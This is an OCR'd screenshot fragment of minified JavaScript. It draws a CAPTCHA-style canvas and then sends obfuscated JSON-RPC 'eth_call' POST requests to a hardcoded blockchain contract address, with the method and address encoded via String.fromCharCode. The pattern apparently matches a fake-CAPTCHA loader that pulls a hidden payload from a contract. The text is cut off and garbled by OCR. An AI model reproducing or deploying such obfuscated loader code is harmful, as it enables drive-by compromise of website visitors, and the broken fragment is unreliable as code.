
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,4
8,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,
99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
0,98,100,57,48,48),data:String.fromCharCode(48,